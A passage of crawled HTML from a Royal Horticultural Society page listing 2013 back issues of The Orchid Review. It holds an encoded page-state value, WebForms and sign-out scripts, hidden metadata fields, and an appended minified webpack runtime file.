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" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="89f188d9-2de0-430f-b951-c09efa24336f" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHS.JournalIssueYear" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="The Orchid Review back issues 2013" />
    <input type="hidden" id="pageLocation" value="/about-us/what-we-do/publications/the-orchid-review/the-orchid-review-back-issues/2013-issues" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2024-07-10T18:27:38.695" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-11-29T15:12:56.260" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838
body_size: -78
content:
(()=>{"use strict";var e,_={},p={};function n(e){var a=p[e];if(void 0!==a)return a.exports;var r=p[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,s,f)=>{if(!r){var c=1/0;for(l=0;l<e.length;l++){for(var[r,s,f]=e[l],o=!0,t=0;t<r.length;t++)(!1&f||c>=f)&&Object.keys(n.O).every(h=>n.O[h](r[t]))?r.splice(t--,1):(o=!1,f<c&&(c=f));if(o){e.splice(l--,1);var u=s();void 0!==u&&(a=u)}}return a}f=f||0;for(var l=e.length;l>0&&e[l-1][2]>f;l--)e[l]=e[l-1];e[l]=[r,s,f]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=s=>0===e[s];var a=(s,f)=>{var t,u,[l,c,o]=f,v=0;if(l.some(d=>0!==e[d])){for(t in c)n.o(c,t)&&(n.m[t]=c[t]);if(o)var b=o(n)}for(s&&s(f);v<l.length;v++)n.o(e,u=l[v])&&e[u]&&e[u][0](),e[u]=0;return n.O(b)},r=self.webpackChunkgeneral_pages=self.webpackChunkgeneral_pages||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();